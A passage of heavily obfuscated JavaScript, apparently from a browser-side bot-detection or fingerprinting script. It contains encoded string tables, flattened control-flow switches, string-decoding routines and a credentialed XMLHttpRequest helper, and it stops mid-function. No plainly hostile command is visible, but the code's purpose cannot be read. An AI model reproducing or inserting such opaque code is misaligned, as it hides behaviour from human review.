$Z8~S&.AW]N^o6W3","*Y$","&P8^","\n3AKZ *T3wZ\rDC","qqkd,x8","MQ","P7NxU}I#I6\x00H","\x40TfS<{guYi5)(g,^R!-#IMp\'7B)","OQZ>\\>T","$S>^\tZ8TP ]:K[3\vS_^","/I3|$K","\fwHq","`5z3\x3ffxep.u\"dla\x07d{,_EUJ0S6\tP;[%OD 8G#TFdjU\fUoa","PSD","R\x40\"^+\fT>","*U7Y#[3\x3fG3OJV\rN_\'I:_M8Z$\\&.A7\x40[VOCX6U<g[jPG6.AvVYX2I>W\bz$P[*A$CKUO#HN\"\"^C7kRvy%GN\\>O:Z9Gr&V\"JZX","KP*\x3f","5\\>F","[P$\"P3OJO","_\v\x40\x40","%A","\f&G\vO|<\r_\x3fEJ","\fO0\\)^A;$]","Mc3\'","\n","Q\f1HTH2U","\'","R7\x3fg3NS\rSId2Z;I+9GQY;%V","tm%GM\v~TM#Zb","$O>N","`TC5^\"v)3A/\\A","A+]","Y\ffI9_0","N\\\x402X++^\f2Y/LF\"T8CM",")aRDRH%R)I,%L$\\p*.P#VL","[\x3fRW79p9WJ","W7\x40>PS;\'_","/V K[&YU\x40Z+\nT","9ZV .G","S+Kle","\n]","C/I","FUXT6\x00^","S","(Y\n:","d2!P([G;=V$}HTQX2",";\nH","E<H",",S\v_","8g","C9O0X%A+MA","_7\x40]I","c.a 8mei","\vK\bG8PG","GUO#R)o&P","kp\nrg7","!h.\x07z",",;p","OG=/F5V%K"];};var dEJ=function(vdJ,GSJ){return vdJ|GSJ;};var mBJ=function(m3w){var Q3w='';for(var OLw=0;OLw<m3w["length"];OLw++){Q3w+=m3w[OLw]["toString"](16)["length"]===2?m3w[OLw]["toString"](16):"0"["concat"](m3w[OLw]["toString"](16));}return Q3w;};var Uww=function(){return QS.apply(this,[JJ,arguments]);};var L6J=function(hTw,ZcJ){return hTw%ZcJ;};var D4J=function(z6w){if(z6w==null)return -1;try{var nHw=0;for(var kFw=0;kFw<z6w["length"];kFw++){var xcJ=z6w["charCodeAt"](kFw);if(xcJ<128){nHw=nHw+xcJ;}}return nHw;}catch(OgJ){return -2;}};var HhJ=function N6w(Q6w,pVJ){var MRJ=N6w;var C7w=rTw(new Number(Ts),lrw);var G6w=C7w;C7w.set(Q6w);for(Q6w;G6w+Q6w!=TB;Q6w){switch(G6w+Q6w){case UI:{var bRJ;return z8.pop(),bRJ=zgJ,bRJ;}break;case xL:{var N3w;z8.push(q0);return N3w=[s2[Vk()[Yz(Gk)](Kf,kQ,gk)][sz(typeof Vk()[Yz(PX)],VX([],[][[]]))?Vk()[Yz(Td)](On,V1,MU):Vk()[Yz(Kj)](mR,q0,Pc)]?s2[Vk()[Yz(Gk)].call(null,Kf,Tt,gk)][Vk()[Yz(Td)](On,qQ,MU)]:Ft()[HQ(Z0)].call(null,T0,RA,dg),s2[Vk()[Yz(Gk)].call(null,Kf,kY,gk)][Dt()[kt(LM)].apply(null,[ff,px,FX,FM])]?s2[Vk()[Yz(Gk)].call(null,Kf,t9,gk)][Dt()[kt(LM)](ff,px,Ix,Fz)]:sz(typeof Ft()[HQ(OP)],'undefined')?Ft()[HQ(Z0)].apply(null,[T1,RA,dg]):Ft()[HQ(D1)].apply(null,[FX,rA,RG]),s2[Vk()[Yz(Gk)](Kf,nY,gk)][fY(typeof Vk()[Yz(G1)],'undefined')?Vk()[Yz(Kj)](LP,MK(MK({})),Jf):Vk()[Yz(ht)].call(null,MS,gK,xQ)]?s2[sz(typeof Vk()[Yz(RA)],VX([],[][[]]))?Vk()[Yz(Gk)](Kf,Kj,gk):Vk()[Yz(Kj)](zV,LM,G1)][Vk()[Yz(ht)].apply(null,[MS,MK(MK({})),xQ])]:Ft()[HQ(Z0)](PM,RA,dg),rl(typeof s2[Vk()[Yz(Gk)](Kf,pX,gk)][Xt()[WC(qQ)].apply(null,[NC,GY,hS,JU,PM,sb])],Dt()[kt(Lt)].apply(null,[NG,q0,MK(MK(gK)),F8]))?s2[fY(typeof Vk()[Yz(gk)],'undefined')?Vk()[Yz(Kj)].call(null,fq,Gk,SQ):Vk()[Yz(Gk)](Kf,VC,gk)][Xt()[WC(qQ)](Gk,GY,hS,JU,MK({}),sC)][N9()[C1(MD)](sx,Lt)]:CsJ(hz[Ix])],z8.pop(),N3w;}break;case D3:{if(sz(mUJ,undefined)&&sz(mUJ,null)&&HG(mUJ[N9()[C1(MD)](F6J,Lt)],MD)){try{var CJw=z8.length;var PLw=MK(zH);var AHw=s2[Vk()[Yz(sC)](Dx,jD,On)](mUJ)[N9()[C1(tn)].apply(null,[CY,rz])](fY(typeof Dt()[kt(Rz)],VX('',[][[]]))?Dt()[kt(PX)](vd,HS,Lk,Dk):Dt()[kt(st)](Sm,JOJ,Jx,Zn));if(HG(AHw[N9()[C1(MD)](F6J,Lt)],zQ)){zgJ=s2[Vk()[Yz(GY)](Jt,fk,FX)](AHw[zQ],hz[T1]);}}catch(dNJ){z8.splice(W8(CJw,gK),Infinity,tp);}}Q6w-=NL;}break;case I2:{Q6w-=EO;var mUJ=pVJ[Yv];z8.push(tp);var zgJ;}break;case Ww:{Q6w-=kr;return String(...pVJ);}break;case OT:{Q6w-=KO;return parseInt(...pVJ);}break;case JJ:{var L4w=pVJ[Yv];Q6w-=f3;var B2w=MD;for(var INJ=MD;wf(INJ,L4w.length);++INJ){var WTw=G7w(L4w,INJ);if(wf(WTw,sr)||HG(WTw,RB))B2w=VX(B2w,gK);}return B2w;}break;}}};var rLJ=function(IgJ,WJw){return IgJ/WJw;};var xE=function(zVJ,U2w){return zVJ instanceof U2w;};var LwJ=function(CFw){return void CFw;};var WxJ=function rVJ(XOw,q4w){'use strict';var NLw=rVJ;switch(XOw){case b3:{var cMJ=q4w[Yv];var x3w;z8.push(Rt);return x3w=cMJ&&Ol(Ft()[HQ(tn)](Wp,Dz,ZQ),typeof s2[SM()[wY(Lt)](Sj,gK)])&&fY(cMJ[Dt()[kt(gK)](m8,l0,UX,MK(MK([])))],s2[sz(typeof SM()[wY(Rz)],'undefined')?SM()[wY(Lt)].apply(null,[Sj,gK]):SM()[wY(NK)](FA,sC)])&&sz(cMJ,s2[SM()[wY(Lt)].apply(null,[Sj,gK])][SM()[wY(l0)](lx,OY)])?qk()[NI(Kj)](MK({}),kQ,l9,XU,EP,S8):typeof cMJ,z8.pop(),x3w;}break;case tJ:{var I1J=q4w[Yv];return typeof I1J;}break;case nH:{var JDJ=q4w[Yv];var Z8J=q4w[zH];var AkJ=q4w[XH];z8.push(wA);JDJ[Z8J]=AkJ[Ft()[HQ(q0)](MK({}),ZM,kV)];z8.pop();}break;case Er:{var p8J=q4w[Yv];var GDJ=q4w[zH];var zMJ=q4w[XH];return p8J[GDJ]=zMJ;}break;case Sw:{var qRJ=q4w[Yv];var K4w=q4w[zH];var tJw=q4w[XH];z8.push(rE);try{var mLw=z8.length;var g6w=MK([]);var c6w;return c6w=ME(zv,[kK()[JK(GY)].apply(null,[JOJ,Um,Kj,M8]),sz(typeof kK()[JK(NK)],VX([],[][[]]))?kK()[JK(NK)](st,Rx,l9,DM):kK()[JK(D1)](ft,Y2J,qU,F8),Dt()[kt(TQ)].apply(null,[Hm,DM,MK(MD),Tt]),qRJ.call(K4w,tJw)]),z8.pop(),c6w;}catch(AJw){z8.splice(W8(mLw,gK),Infinity,rE);var vTw;return vTw=ME(zv,[kK()[JK(GY)].call(null,JOJ,Um,Kj,Gk),SM()[wY(Xn)](GK,Dz),sz(typeof Dt()[kt(NK)],'undefined')?Dt()[kt(TQ)](Hm,DM,sb,zQ):Dt()[kt(PX)](Rb,J7J,nj,UX),AJw]),z8.pop(),vTw;}z8.pop();}break;case dO:{return this;}break;case OF:{var YxJ=q4w[Yv];z8.push(Rf);var zww;return zww=ME(zv,[qk()[NI(PX)].call(null,VI,vD,GY,pj,tm,Bm),YxJ]),z8.pop(),zww;}break;case IT:{return this;}break;case II:{return this;}break;case WL:{var jLw;z8.push(mS);return jLw=SM()[wY(xQ)](xH,bM),z8.pop(),jLw;}break;case f3:{var BjJ=q4w[Yv];z8.push(bM);var fJw=s2[Dt()[kt(q0)](rb,NK,MK(MD),t9)](BjJ);var UFw=[];for(var QRJ in fJw)UFw[gz()[lj(MD)](PW,Kk,MK(gK),TQ)](QRJ);UFw[Ft()[HQ(Xn)](H8,Ic,Tc)]();var b6w;return b6w=function Y3w(){z8.push(cn);for(;UFw[fY(typeof N9()[C1(D1)],VX([],[][[]]))?N9()[C1(zQ)](FM,IW):N9()[C1(MD)](Pb,Lt)];){var g3w=UFw[SM()[wY(Ic)](Kh,JW)]();if(H2J(g3w,fJw)){var MTw;return Y3w[sz(typeof Ft()[HQ(sx)],VX([],[][[]]))?Ft()[HQ(q0)].apply(null,[sx,ZM,Iq]):Ft()[HQ(D1)](sC,MV,Qm)]=g3w,Y3w[Ft()[HQ(T1)].apply(null,[MK(MD),PX,Tx])]=MK(gK),z8.pop(),MTw=Y3w,MTw;}}Y3w[Ft()[HQ(T1)].apply(null,[qQ,PX,Tx])]=MK(MD);var NJw;return z8.pop(),NJw=Y3w,NJw;},z8.pop(),b6w;}break;case GO:{z8.push(VI);this[Ft()[HQ(T1)](S8,PX,tk)]=MK(MD);var RJw=this[Dt()[kt(Hb)](hLJ,t8,MK(MK([])),MK(MD))][MD][sz(typeof N9()[C1(YY)],'undefined')?N9()[C1(Wp)](Td,KY):N9()[C1(zQ)](jA,zp)];if(fY(SM()[wY(Xn)](LA,Dz),RJw[kK()[JK(GY)](JOJ,Uk,Kj,xQ)]))throw RJw[Dt()[kt(TQ)].call(null,DE,DM,Yn,H8)];var R4w;return R4w=this[N9()[C1(Ic)](Lc,On)],z8.pop(),R4w;}break;case WJ:{var GxJ=q4w[Yv];var A2w;z8.push(TsJ);return A2w=GxJ&&Ol(Ft()[HQ(tn)](Pm,Dz,b0),typeof s2[SM()[wY(Lt)].call(null,p8,gK)])&&fY(GxJ[Dt()[kt(gK)].apply(null,[mwJ,l0,q0,LM])],s2[SM()[wY(Lt)].call(null,p8,gK)])&&sz(GxJ,s2[SM()[wY(Lt)].call(null,p8,gK)][SM()[wY(l0)].call(null,gX,OY)])?qk()[NI(Kj)](FX,VI,l9,gE,EP,Dk):typeof GxJ,z8.pop(),A2w;}break;case vL:{var kzJ=q4w[Yv];return typeof kzJ;}break;case XH:{var BCJ=q4w[Yv];z8.push(fR);var DgJ;return DgJ=BCJ&&Ol(Ft()[HQ(tn)](sC,Dz,vn),typeof s2[SM()[wY(Lt)](GwJ,gK)])&&fY(BCJ[Dt()[kt(gK)](Ac,l0,nY,UX)],s2[SM()[wY(Lt)](GwJ,gK)])&&sz(BCJ,s2[SM()[wY(Lt)](GwJ,gK)][SM()[wY(l0)].apply(null,[V7J,OY])])?qk()[NI(Kj)].apply(null,[MK(MK(MD)),Kz,l9,mOJ,EP,Pm]):typeof BCJ,z8.pop(),DgJ;}break;case LO:{var UCJ=q4w[Yv];return typeof UCJ;}break;}};var FP=function(S6w,fww){return S6w>=fww;};var YV=function kHw(MNJ,d6w){var U4w=kHw;do{switch(MNJ){case KL:{var FNJ=MD;MNJ-=JI;if(wf(FNJ,kww.length)){do{var nLw=G7w(kww,FNJ);var r7w=G7w(rq.WB,Bww++);zNJ+=FV(c4,[Gl(dEJ(tOw(nLw),tOw(r7w)),dEJ(nLw,r7w))]);FNJ++;}while(wf(FNJ,kww.length));}}break;case wr:{MNJ=CL;return zNJ;}break;case QO:{MNJ=CL;f3w=[[gK,gK,gK,gK,gK,gK,gK,gK,gK,gK,gK,gK,gK],[CsJ(NK),l9,CsJ(gK)],[CsJ(Kj),Bm,CsJ(Lt),l0,zQ,zQ],[],[],[NK,D1,Bm],[Jx,CsJ(Kz),zQ],[Gk,CsJ(Bm),CsJ(NK)]];}break;case S3:{STw=[CsJ(Lt),Bm,l9,Bm,CsJ(gK),CsJ(bM),CsJ(ZM),PX,CsJ(bM),PX,D1,CsJ(PM),Dz,MD,Lt,CsJ(q0),Lt,MD,NK,CsJ(bM),YY,CsJ(PX),CsJ(PX),Bm,l9,CsJ(xQ),G1,CsJ(NK),gK,l0,l9,CsJ(l0),CsJ(Lt),PX,l0,GY,CsJ(Kz),l0,NK,CsJ(Kj),CsJ(q0),Tt,CsJ(Tt),CsJ(GY),GY,D1,CsJ(D1),NK,zQ,CsJ(sx),zQ,CsJ(GY),q0,CsJ(GY),CsJ(l0),gK,D1,CsJ(zQ),CsJ(bM),NK,Yn,D1,NK,CsJ(Lk),Yn,zQ,CsJ(D1),Jx,CsJ(Jx),[zQ],CsJ(YY),CsJ(D1),CsJ(ZK),zQ,l9,Jx,Bm,CsJ(Tt),gK,q0,CsJ(q0),q0,CsJ(gK),CsJ(gK),l0,l9,CsJ(l0),CsJ(Lt),Rz,CsJ(zQ),gK,Kz,CsJ(Tt),Tt,D1,CsJ(q0),CsJ(Bm),Jx,CsJ(Kj),CsJ(Ic),Dz,CsJ(bM),l0,MD,l0,GY,CsJ(GY),q0,CsJ(D1),CsJ(l0),CsJ(PX),tn,CsJ(tn),q0,CsJ(zQ),CsJ(Kz),tn,CsJ(zQ),l9,CsJ(YY),zQ,zQ,l0,GY,CsJ(Kz),CsJ(jz),CsJ(Kj),Kz,CsJ(tn),l9,CsJ(l0),CsJ(D1),Tt,Bm,CsJ(D1),CsJ(D1),bM,CsJ(zQ),CsJ(T0),t8,MD,CsJ(l0),CsJ(l0),GY,CsJ(PX),CsJ(NK),D1,q0,zQ,CsJ(Bm),CsJ(NK),CsJ(gK),CsJ(l9),zQ,l9,CsJ(tn),q0,CsJ(Lt),NK,PX,CsJ(Bm),CsJ(l0),NK,MD,CsJ(GY),CsJ(gK),CsJ(jz),rz,CsJ(GY),q0,l9,CsJ(zQ),CsJ(l0),MD,GY,YY,CsJ(jz),Lt,CsJ(Bm),q0,CsJ(Kz),q0,CsJ(Jx),l9,Kz,CsJ(VC),NK,Bm,CsJ(jz),Jx,CsJ(tn),gK,CsJ(Jx),Kz,l0,CsJ(NM),TQ,CsJ(Kz),l0,PX,CsJ(l0),zQ,CsJ(GY),CsJ(rz),l0,CsJ(bM),ZK,[MD],CsJ(Kk),Jx,Lt,l0,CsJ(Bm),PX,CsJ(q0),VI,CsJ(YY),CsJ(D1),Bm,CsJ(l0),NK,CsJ(Pm),ZM,[zQ],CsJ(NK),YY,Gm,zQ,CsJ(zQ),NK,CsJ(f8),tn,CsJ(Rz),tn,CsJ(q0),MD,Bm,CsJ(zQ),CsJ(Ak),Dz,tn,CsJ(Jx),CsJ(gK),CsJ(zQ),PX,D1,CsJ(GY),CsJ(gK),CsJ(Dz),Fz,l0,CsJ(nY),Fz,CsJ(sC),HD,l0,PX,Kj,CsJ(Bm),MD,tn,MD,CsJ(NK),Bm,CsJ(Tt),CsJ(Xn),Gk,gK,D1,CsJ(PX),CsJ(PX),PX,CsJ(Fk),CsJ(l0),MD,q0,CsJ(NK),YY,gK,CsJ(T1),Tt,Jx,CsJ(NK),Bm,CsJ(G1),G1,CsJ(D1),CsJ(l0),D1,Kj,CsJ(l0),tn,CsJ(Pm),ZM,Tt,CsJ(l0),CsJ(zQ),zQ,Tt,CsJ(D1),CsJ(tn),Jx,CsJ(Kz),zQ,CsJ(Dz),nY,CsJ(Kz),Bm,l9,CsJ(ZK),Dk,CsJ(tn),Jx,CsJ(bM),CsJ(PM),CsJ(Lt),bM,CsJ(ZK),f8,Jx,CsJ(PX),CsJ(GY),Bm,CsJ(q0),Lt,CsJ(On),Bm,T0,CsJ(Bm),CsJ(H8),CsJ(bM),Rz,gK,CsJ(Kz),Wp,HD,CsJ(D1),CsJ(JY),YY,CsJ(l0),l0,D1,CsJ(VC),Rz,PX,l0,CsJ(Tt),MD,Tt,CsJ(Tt),MD,CsJ(Rz),xQ,l9,GY,CsJ(O8),NK,CsJ(Rz),l9,Bm,gK,[Kj],l0,CsJ(D1),Jx,CsJ(zQ),CsJ(Kk),Xn,[Kj],l0,CsJ(NK),gK,GY,MD,Kz,CsJ(Kj),CsJ(NK),rz,CsJ(l0),CsJ(zQ),CsJ(Bm),CsJ(l0),gK,bM,CsJ(VC),MD,D1,GY,zQ,CsJ(Tt),zQ,zQ,CsJ(GY),CsJ(PX),MD,zQ,CsJ(tn),gK,CsJ(l9),zQ,[MD],CsJ(Ak),Gm,MD,CsJ(D1),D1,CsJ(Lt),CsJ(gK),tn,CsJ(Tt),CsJ(zQ),CsJ(Kk),Xn,[Kj],CsJ(Jx),q0,l9,VI,CsJ(q0),CsJ(GY),CsJ(Ic),CsJ(Lt),Lt,Dz,D1,CsJ(GY),CsJ(rz),CsJ(Tt),gK,Tt,CsJ(Bm),Tt,CsJ(q0),D1,Tt,CsJ(q0),MD,l9,MD,CsJ(Zn),CsJ(q0),bM,Kj,CsJ(bM),Bm,CsJ(q0),CsJ(gK)];MNJ=CL;}break;case pw:{MNJ-=Jv;var gcJ;return z8.pop(),gcJ=I7w,gcJ;}break;case b6:{while(wf(GLw,AgJ.length)){SM()[AgJ[GLw]]=MK(W8(GLw,NK))?function(){return ME.apply(this,[f3,arguments]);}:function(){var Srw=AgJ[GLw];return function(k3w,Cww){var AVJ=tHw.call(null,k3w,Cww);SM()[Srw]=function(){return AVJ;};return AVJ;};}();++GLw;}MNJ=CL;}break;case lF:{MNJ=DF;var lTw=L6J(W8(Hrw,z8[W8(z8.length,gK)]),Kk);var ETw=w6w[P6w];}break;case WI:{MNJ=KL;var CRJ=d6w[Yv];var s6w=d6w[zH];var zNJ=VX([],[]);var Bww=L6J(W8(CRJ,z8[W8(z8.length,gK)]),sx);var kww=m2J[s6w];}break;case OF:{var CTw=d6w[Yv];rq=function(ZVJ,RFw){return kHw.apply(this,[WI,arguments]);};return q4J(CTw);}break;case AH:{while(wf(BJw,WHw[wN[MD]])){kK()[WHw[BJw]]=MK(W8(BJw,D1))?function(){STw=[];kHw.call(this,Er,[WHw]);return '';}:function(){var L6w=WHw[BJw];var IcJ=kK()[L6w];return function(MLw,jTw,pgJ,AOw){if(fY(arguments.length,MD)){return IcJ;}var Trw=QS.call(null,xO,[MLw,jTw,pgJ,bM]);kK()[L6w]=function(){return Trw;};return Trw;};}();++BJw;}MNJ=CL;}break;case RJ:{while(wf(NVJ,Z6w.length)){var Lww=G7w(Z6w,NVJ);var j4w=G7w(mb.sL,nww++);VLw+=FV(c4,[Gl(dEJ(tOw(Lww),tOw(j4w)),dEJ(Lww,j4w))]);NVJ++;}MNJ+=C4;}break;case DF:{for(var IFw=MD;wf(IFw,ETw.length);IFw++){var pLw=G7w(ETw,IFw);var CgJ=G7w(JBJ.wF,lTw++);ROw+=FV(c4,[Gl(tOw(Gl(pLw,CgJ)),dEJ(pLw,CgJ))]);}return ROw;}break;case kI:{MNJ-=zO;return VLw;}break;case gL:{MNJ-=fr;for(var MHw=MD;wf(MHw,QgJ[N9()[C1(MD)].apply(null,[NOJ,Lt])]);MHw=VX(MHw,gK)){(function(){var W3w=QgJ[MHw];var J4w=wf(MHw,zJw);z8.push(q1);var R7w=J4w?Dt()[kt(MD)](JF,Wp,TQ,kQ):Vk()[Yz(MD)].apply(null,[Y2,gK,q0]);var pNJ=J4w?s2[SM()[wY(gK)].apply(null,[dG,Gt])]:s2[SM()[wY(MD)](C2,Bm)];var z7w=VX(R7w,W3w);Q6[z7w]=function(){var ZTw=pNJ(Z2w(W3w));Q6[z7w]=function(){return ZTw;};return ZTw;};z8.pop();}());}}break;case ps:{MNJ=CL;return [[CsJ(sx),Jx,CsJ(NK),zQ,CsJ(Ak),t8,CsJ(PX),l0,CsJ(q0),Lt,MD,CsJ(Tt),l9,CsJ(gK)],[],[],[],[CsJ(l0),CsJ(Bm),zQ,CsJ(GY)],[jz,CsJ(gK),CsJ(zQ),CsJ(Bm),D1,D1,MD],[],[],[],[],[],[],[],[],[]];}break;case jJ:{MNJ=lF;var Hrw=d6w[Yv];var P6w=d6w[zH];var MgJ=d6w[XH];var hHw=d6w[D];var ROw=VX([],[]);}break;case bL:{var CVJ=d6w[Yv];MNJ=CL;JBJ=function(G4w,N2w,SVJ,SLw){return kHw.apply(this,[jJ,arguments]);};return VJJ(CVJ);}break;case II:{MNJ=CL;return [D1,CsJ(Kj),GY,CsJ(PX),tn,GY,l9,CsJ(l0),CsJ(PX),tn,CsJ(l0),CsJ(Bm),CsJ(l9),CsJ(G1),tn,CsJ(GY),Gk,CsJ(PX),l9,[Tt],CsJ(NK),q0,CsJ(bM),CsJ(Gk),t8,MD,CsJ(l0),gK,Kz,CsJ(q0),CsJ(l9),l0,Tt,D1,[MD],l9,CsJ(PM),Xn,CsJ(zQ),MD,gK,Bm,gK,sx,CsJ(VC),Pm,D1,[MD],CsJ(ZM),CsJ(Ix),Dk,CsJ(gK),D1,l0,CsJ(l0),CsJ(Kz),PX,NK,CsJ(OY),Pm,CsJ(Fk),PX,Kk,CsJ(xl),Jx,CsJ(l0),tn,CsJ(NM),[l9],VC,CsJ(NK),CsJ(gK),CsJ(Bm),CsJ(sx),qQ,MD,[q0],CsJ(l0),tn,CsJ(T0),T1,CsJ(Kj),Kz,l0,CsJ(YY),D1,CsJ(Kj),Jx,CsJ(NM),[l9],Lt,gK,CsJ(Jx),bM,D1,[Lt],CsJ(Rz),tn,CsJ(q0),MD,Bm,CsJ(PM),TQ,q0,PX,CsJ(VC),YY,CsJ(gK),CsJ(gK),CsJ(PX),Lt,MD,CsJ(YY),l9,CsJ(l0),CsJ(l0),CsJ(Lt),q0,MD,q0,CsJ(NK),YY,gK,CsJ(T1),Tt,Jx,CsJ(NK),Bm,CsJ(Fz),T0,[zQ],jz,CsJ(tn),CsJ(Rz),TQ,CsJ(Kz),l0,l0,Kj,CsJ(l9),zQ,CsJ(Jx),IM,l9,CsJ(NK),CsJ(NK),CsJ(Ix),PM,[D1],MD,ZM,CsJ(zQ),CsJ(Kk),Xn,CsJ(l0),CsJ(Bm),zQ,CsJ(GY),CsJ(Jx),q0,l9,Hb,CsJ(bM),CsJ(l9),PX,CsJ(qQ),[l9],CsJ(f8),[GY],tM,zQ,CsJ(gK),CsJ(l9),bM,MD,CsJ(bM),NK,l0,l9,CsJ(l0),CsJ(Lt),CsJ(rz),G1,GY,CsJ(Kz),CsJ(Xn),T1,Jx,CsJ(Jx),GY,CsJ(GY),PX,CsJ(PX),Bm,l9,CsJ(sC),Fz,CsJ(Bm),MD,CsJ(Dz),ZK,Rz,CsJ(Kz),q0,CsJ(Tt),tn,CsJ(D1),bM,CsJ(Kz),bM,CsJ(PX),CsJ(G1),Gk,Tt,CsJ(D1),CsJ(l0),CsJ(Kj),bM,CsJ(PX),T1,Jx,CsJ(tn),CsJ(NK),gK,CsJ(D1),Lt,CsJ(Ak),Ix,jz,YY,CsJ(D1),MD,CsJ(q0),Bm,l9,CsJ(Xn),Rz,tn,CsJ(Bm),GY,Kj,CsJ(Kz),Bm,CsJ(Tt),NK,D1,Bm,CsJ(NK),bM,CsJ(NK),gK,gK,GY,PX,CsJ(Jx),CsJ(GY),jz,CsJ(Lt),tn,CsJ(Hb),HD,PX,CsJ(Hb),Xn,CsJ(Jx),Jx,CsJ(tn),sx,D1,Tt,CsJ(Kz),q0,CsJ(l9),[Tt],CsJ(Am),[GY],Kk,Gk,l9,CsJ(bM),CsJ(NK),q0,CsJ(D1),MD,l0,sx,CsJ(sx),PX,NK,CsJ(JY),Kj,CsJ(l0),CsJ(zQ),l0,CsJ(D1),CsJ(tn),[q0],CsJ(Hb),G1,CsJ(D1),zQ,CsJ(zQ),zQ,zQ,CsJ(Bm),CsJ(NK),CsJ(sx),qQ,bM,[zQ],CsJ(Ic),Ic,CsJ(bM),PX,D1,CsJ(PM),Dz,MD,Lt,CsJ(q0),Lt,MD,NK,[D1],nY,CsJ(NK),Lt,CsJ(PX),CsJ(PX),Bm,l9,CsJ(gK)];}break;case Er:{var WHw=d6w[Yv];MNJ=AH;var BJw=MD;}break;case Gs:{z8.pop();MNJ=CL;}break;case c2:{fRJ=[[CsJ(Bm),CsJ(Kj),Bm,l9,CsJ(Jx),Jx,CsJ(NK),l9,CsJ(gK)],[],[],[CsJ(tn),q0,CsJ(Kz),Jx,CsJ(zQ),D1],[],[CsJ(gK),CsJ(PX),D1,Bm,CsJ(zQ)],[VC,Kj,CsJ(PX)],[Yn,Kk,Bm,CsJ(Lt),CsJ(t9)],[],[],[CsJ(D1),CsJ(l0),gK,bM],[],[],[q0,CsJ(Lt),tn],[qQ,MD,q0]];MNJ+=IF;}break;case d5:{var AgJ=d6w[Yv];MNJ=b6;HJw(AgJ[MD]);var GLw=MD;}break;case IT:{var QgJ=d6w[Yv];var zJw=d6w[zH];MNJ=gL;z8.push(k3J);var Z2w=QS(QO,[]);}break;case j6:{if(wf(t3w,Y2w[pTw[MD]])){do{qk()[Y2w[t3w]]=MK(W8(t3w,Tt))?function(){Iww=[];kHw.call(this,r4,[Y2w]);return '';}:function(){var q2w=Y2w[t3w];var KOw=qk()[q2w];return function(Orw,kRJ,wOw,rRJ,I4w,LFw){if(fY(arguments.length,MD)){return KOw;}var gTw=QS.call(null,tJ,[Kj,T1,wOw,rRJ,I4w,MK(MK([]))]);qk()[q2w]=function(){return gTw;};return gTw;};}();++t3w;}while(wf(t3w,Y2w[pTw[MD]]));}MNJ-=Rw;}break;case Dw:{var X6w=d6w[Yv];var hww=d6w[zH];var I7w=[];var Y7w=QS(QO,[]);z8.push(YU);var H7w=hww?s2[SM()[wY(MD)](XU,Bm)]:s2[SM()[wY(gK)](C9,Gt)];for(var NHw=MD;wf(NHw,X6w[N9()[C1(MD)](OP,Lt)]);NHw=VX(NHw,gK)){I7w[gz()[lj(MD)](Bf,Kk,rz,MK(gK))](H7w(Y7w(X6w[NHw])));}MNJ=pw;}break;case c4:{var trw=d6w[Yv];MNJ+=B5;var g2w=d6w[zH];var k6w=d6w[XH];var VLw=VX([],[]);var nww=L6J(W8(trw,z8[W8(z8.length,gK)]),qQ);var Z6w=gNJ[k6w];var NVJ=MD;}break;case FO:{var QHw=d6w[Yv];MNJ=CL;mb=function(jJw,OVJ,qrw){return kHw.apply(this,[c4,arguments]);};return tl(QHw);}break;case r4:{var Y2w=d6w[Yv];MNJ+=WJ;var t3w=MD;}break;}}while(MNJ!=CL);};var frJ=function(){var qww;if(typeof s2["window"]["XMLHttpRequest"]!=='undefined'){qww=new (s2["window"]["XMLHttpRequest"])();}else if(typeof s2["window"]["XDomainRequest"]!=='undefined'){qww=new (s2["window"]["XDomainRequest"])();qww["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof s2["Function"])this["onreadystatechange"]();};}else{qww=new (s2["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof qww["withCredentials"]!=='undefined'){qww["withCredentials"]=true;}return qww;};var Drw=function(UVJ){var OcJ=1;var x7w=[];var gVJ=s2["Math"]["sqrt"](UVJ);while(OcJ<=gVJ&&x7w["length"]<6){if(UVJ%OcJ===0){if(UVJ/OcJ===OcJ){x7w["push"](OcJ);}else{x7w["push"](OcJ,UVJ/OcJ);}}OcJ=OcJ+1;}return x7w;};var D,HT,nH,b3,zH,DB,Yv,pH,ps,bJ,XH;var hLw=function(){return FV.apply(this,[kT,arguments]);};var mN=function(COw,mww){return COw>>mww;};var b9J=function VHw(dFw,Kww){'use strict';var SHw=VHw;switch(dFw){case KJ:{var bMJ=Kww[Yv];var DMJ=Kww[zH];var ZCJ=Kww[XH];z8.push(Kp);bMJ[DMJ]=ZCJ[Ft()[HQ(q0)].call(null,MK(MK(gK)),ZM,RZ)];z8.pop();}break;case ms:{var wmJ=Kww[Yv];var JKJ=Kww[zH];var qIJ=Kww[XH];return wmJ[JKJ]=qIJ;}break;case II:{var P2w=Kww[Yv];var Hww=Kww[zH];var lJw=Kww[XH];z8.push(zQ);try{var hOw=z8.length;var g7w=MK([]);var S4w;return S4w=ME(zv,[kK()[JK(GY)].call(null,JOJ,Gt,Kj,G1),kK()[JK(NK)].apply(null,[st,mx,l9,Kk]),Dt()[kt(TQ)].call(null,QP,DM,MK(gK),O8),P2w.call(Hww,lJw)]),z8.pop(),S4w;}catch(z2w){z8.splice(W8(hOw,gK),Infinity,zQ);var I2w;return I2w=ME(zv,[kK()[JK(GY)](JOJ,Gt,Kj,PM),SM()[wY(Xn)](Wt,Dz),Dt()[kt(TQ)](QP,DM,G1,Bm),z2w]),z8.pop(),I2w;}z8.pop();}break;case Ts:{return this;}break;case xO:{var QMJ=Kww[Yv];z8.push(CQ);var DRJ;return DRJ=ME(zv,[qk()[NI(PX)](gK,fk,GY,RQ,tm,V1),QMJ]),z8.pop(),DRJ;}break;case bs:{return this;}break;case PB:{return this;}break;case WL:{z8.push(Zb);var A6w;return A6w=SM()[wY(xQ)](T8,bM),z8.pop(),A6w;}break;case bJ:{var rIJ=Kww[Yv];z8.push(VI);var D7w=s2[Dt()[kt(q0)].call(null,Uq,NK,Ux,Pm)](rIJ);var XTw=[];for(var hFw in D7w)XTw[gz()[lj(MD)](T4J,Kk,Gm,T1)](hFw);XTw[Ft()[HQ(Xn)](Dk,Ic,dp)]();var wJw;return wJw=function XLw(){z8.push(qc);for(;XTw[N9()[C1(MD)](dJJ,Lt)];){var n3w=XTw[fY(typeof SM()[wY(Bm)],VX('',[][[]]))?SM()[wY(NK)](qp,W2J):SM()[wY(Ic)].call(null,OR,JW)]();if(H2J(n3w,D7w)){var zTw;return XLw[Ft()[HQ(q0)].call(null,Kk,ZM,DA)]=n3w,XLw[Ft()[HQ(T1)].apply(null,[ZK,PX,ZQ])]=MK(gK),z8.pop(),zTw=XLw,zTw;}}XLw[Ft()[HQ(T1)].apply(null,[MK([]),PX,ZQ])]=MK(MD);var hRJ;return 